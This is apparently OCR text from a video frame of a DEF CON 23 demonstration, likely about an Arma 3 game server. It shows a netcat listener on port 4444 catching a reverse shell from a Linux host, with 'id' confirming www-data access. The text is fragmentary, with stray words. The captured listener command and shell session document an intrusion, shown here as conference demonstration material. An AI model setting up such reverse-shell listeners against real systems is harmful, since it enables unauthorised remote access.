 A
FASISZTA
DEF CON
LAS VEGAS 23
BALLYS
23
C:\Users\sghctoma\Desktop\nc64.exe
3\arma3....
Cmd line: -lvp 4444
listening on [any] 4444 ...
192.168.100.201: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.100.1] from (UNKNOWN) [192.168.100.201] 50580: NO_DATA
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux debian-template 3.2.0-4-amd64 #1 SMP Debian 3.2.65-1+deb7u2 x86_64 GNU/Lin
ux
Geographic coordinates of Stratis are 34°49'38.80"N 16°23'49.81"E.